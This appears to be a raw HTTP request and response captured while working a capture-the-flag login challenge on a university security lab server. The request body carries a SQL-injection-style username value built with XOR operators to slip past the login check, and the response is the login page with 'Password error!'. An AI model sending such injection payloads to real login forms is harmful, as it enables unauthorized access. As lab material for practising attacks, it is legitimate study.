 POST /ac5c74b64b4b8352ef2f181affb5ac2a/index.php HTTP/1.1
Host: sec2.hdu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Referer:
http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php
Cookie: WDCTFSESSID=abgv38tvlai22fbhmb2nv8o0a6
Connection: close
Upgrade-Insecure-Requests: 1
username=a"^0^"^1&password=1
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Powered-By: PHP
Content-Length: 392
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form
action="http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
method="POST">
<p>Username:<input type="text" name="username" maxlength="10"></p>
<br>
<p>Password:<input type="password" name="password"></p>
<br>
<input type="submit" value="Login">
<br>
</form>
Password error!